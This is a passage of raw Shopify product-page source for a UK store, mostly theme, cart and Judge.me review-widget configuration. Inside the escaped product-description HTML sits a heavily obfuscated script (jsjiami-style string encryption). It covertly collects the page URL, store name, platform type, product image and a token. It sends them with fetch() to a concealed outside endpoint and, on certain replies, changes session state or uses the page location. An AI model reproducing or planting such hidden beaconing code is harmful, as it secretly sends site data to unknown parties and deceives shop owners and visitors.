guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "blauue.myshopify.com",
      money_format: "£{{amount}}",
      currency: "GBP",
      symbol: "£",
      iso: "GBP",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F3E652","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F3E652","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#5ECDCB","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FD9FBA","widget_enable_secondary_color":true,"widget_secondary_color":"#ea803e","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 